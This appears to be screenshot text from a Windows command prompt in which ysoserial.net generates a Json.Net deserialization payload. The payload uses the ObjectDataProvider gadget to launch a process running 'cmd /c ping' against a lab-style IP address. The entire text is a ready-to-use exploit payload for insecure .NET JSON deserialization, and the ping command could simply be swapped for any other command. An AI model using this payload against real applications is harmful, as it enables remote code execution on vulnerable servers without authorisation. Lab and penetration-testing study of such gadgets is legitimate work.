 Administrador: cmd
c:\Users\ \Desktop\ysoserial\Release>ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "ping -n 5 10.10.14.2" -t
{
    '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
    'MethodName':'Start',
    'MethodParameters':{
        '$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
        '$values':['cmd', '/c ping -n 5 10.10.14.2']
    },
    'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
c:\Users\ \Desktop\ysoserial\Release>